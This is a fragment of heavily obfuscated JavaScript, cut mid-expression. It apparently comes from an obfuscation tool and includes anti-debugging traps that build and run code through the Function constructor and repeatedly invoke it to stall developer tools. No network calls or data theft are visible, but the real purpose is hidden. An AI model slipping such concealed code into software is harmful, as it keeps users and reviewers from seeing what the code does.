_0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}